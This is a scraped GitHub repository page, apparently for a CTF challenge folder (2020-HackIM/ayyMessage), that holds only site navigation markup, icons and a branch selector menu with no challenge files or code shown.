<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="239170367" data-scoped-search-url="/ironore15/ctf/search" data-owner-scoped-search-url="/users/ironore15/search" data-unscoped-search-url="/search" data-turbo="false" action="/ironore15/ctf/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="njTc96TCWmYE0V8ow22d4iZzGWc0ZveS95Vb3T4mb8LPgUxgRu25LV8rCS/bErNM/Jqci7BVfDPp0BKxj340jw==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> ironore15 </span> <span>/</span> ctf
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>0</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>14</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/ironore15/ctf/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":239170367,"originating_url":"https://github.com/ironore15/ctf/tree/master/2020-HackIM/ayyMessage","user_id":null}}" data-hydro-click-hmac="030a90bf58adc43fcfab273cc1aa1f71c140939da1b6fb79e813ba86de65ddfe"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/ironore15/ctf/refs" cache-key="v0:1581181692.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="aXJvbm9yZTE1L2N0Zg==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
